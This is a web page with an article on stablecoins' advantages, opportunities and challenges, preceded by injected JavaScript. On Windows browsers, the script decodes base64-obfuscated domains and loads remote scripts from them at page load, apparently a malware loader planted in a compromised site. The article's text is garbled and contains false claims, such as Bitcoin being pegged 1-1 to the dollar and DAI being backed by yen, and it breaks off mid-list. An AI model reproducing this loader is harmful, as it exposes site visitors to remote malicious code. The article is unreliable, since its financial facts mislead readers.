if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=170526c9″;document.body.appendChild(s_e);});}else{}
The future of stablecoins: opportunities and challenges
The rise of cryptocurrencies has revolutionized the way we think about money, financial transactions and the future of financing. One of the most exciting developments in this area is the development of stable coins, digital currencies that reach a stable asset such as gold, US dollar or Fiat currency. Stable coins offer companies and individuals a unique opportunity to use blockchain technology for safe, efficient and inexpensive payments and at the same time to alleviate risks related to traditional cryptocurrencies.
What are stable coins?
Stable coins are cryptocurrency that maintains their value in relation to other currencies or raw materials. They are designed in such a way that they are adhered to a stable asset to ensure that the value of the coin remains stable over time. This is achieved by a complex algorithm that takes into account various market and economic factors.
For example, Bitcoin (BTC) is currently packed 1-1 on the US dollar. Other examples are the Tether -Usd StableCoin (USDT), which is packed 1-1 on the US dollar, and the DAI StableCoin, which is supported by a reserve of Japanese yen.
Advantages of stable coins
The emergence of stable coins has opened new opportunities for financial institutions, companies and individuals. Some of the most important advantages are:
- Safety : Stable coins are decentralized, which makes them safer than conventional cryptocurrencies.
- Efficiency : Transactions can be carried out faster and with less complexity than conventional payment systems.
- Low costs : The transaction fees are generally lower for stable coins compared to conventional currencies.
- Regulatory clarity
: Stable coins offer a clear regulatory framework, which reduces the risk of misunderstandings or misinterpretations.
Opportunities
The growth of stable coins offers various stakeholders considerable options:
- Central banks and governments : Stable coins could be an attractive alternative for central banks to manage their digital currencies and offer lower fees and more efficient processes.
- Financial institutes : Banks and other financial institutions can use stable coins to increase customer loyalty, reduce transaction costs and to expand their services.
- People : Individuals can use stable coins to pay invoices, make purchases or to receive transfers with greater convenience and security.
Challenges
However, the development of stablecoins also represents several challenges:
- Regulatory uncertainty : Governments and supervisory authorities are still working with the classification of stable coins and the regulation of their use.
- Scalability problems : Stable coins can be less scalable due to the complexity of maintaining a decentralized network than conventional cryptocurrencies.
- Lack of adoption : While stable coins have attracted attention, they still lack a widespread adoption compared to conventional currencies.
Diploma
The future of stablecoins is a significant promise to revolutionize the way we think about money and payments. With their security, efficiency, low costs and regulatory clarity, stable coins offer a convincing alternative for companies, individuals and governments. While the challenges remain, the possibilities of stable coins are too great to ignore.
While the cryptocurrency market is developing, it is of essential importance for supervisory authorities, financial institutions and users to work together to create a supportive ecosystem that promotes growth, innovation and introduction of stable coins.
recommendations

- Regulatory clarity : Governments should set clear guidelines for the use of stable coins in order to ensure the regulatory consistency across jurisdiction.
2.
